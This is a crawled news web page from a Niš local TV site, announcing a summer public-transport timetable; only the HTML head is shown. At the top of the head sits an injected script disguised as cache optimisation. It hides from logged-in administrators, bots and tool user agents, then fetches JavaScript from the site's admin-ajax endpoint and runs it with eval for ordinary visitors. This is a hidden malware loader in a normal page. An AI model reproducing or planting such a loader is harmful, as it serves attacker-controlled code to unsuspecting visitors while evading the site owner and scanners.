

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/
body_size: 32442
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>NIŠ: OD DANAS VAŽI LETNJI RED VOŽNJE &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Na svim linijama javnog gradskog i prigradskog prevoza putnika na teritoriji Grada Niša od danas se primenjuje redukovani, letnji red vožnje. Detaljni polasci za svaku liniju postavljeni su na sajt Direkcije za javni prevoz. &nbsp;"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://tvzonaplus.rs/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.0' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.6.8' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.6.8' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
